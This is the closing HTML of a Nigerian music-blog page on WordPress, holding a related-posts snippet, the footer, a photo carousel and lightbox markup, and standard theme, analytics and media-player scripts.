data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-4cf83e4467989b812786b20ce1d0573e">
		</div>
		<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/gegemu-master-ft-zee-plus-time/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/gegemu-master-ft-zee-plus-time\/":2515,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061,"https:\/\/blownaija.com\/raymorr-dino-strongthing\/":33991};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"084220e1c6","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"30aeac02e3","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"60d4c9ff1a","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"10ec134004","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2515,"search_query":"","signature":"f530fa05bc3e6c091cd281590d887c25","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2515,"search_query":"","signature":"f530fa05bc3e6c091cd281590d887c25","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=13fab143f2"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"2515\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "2515" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
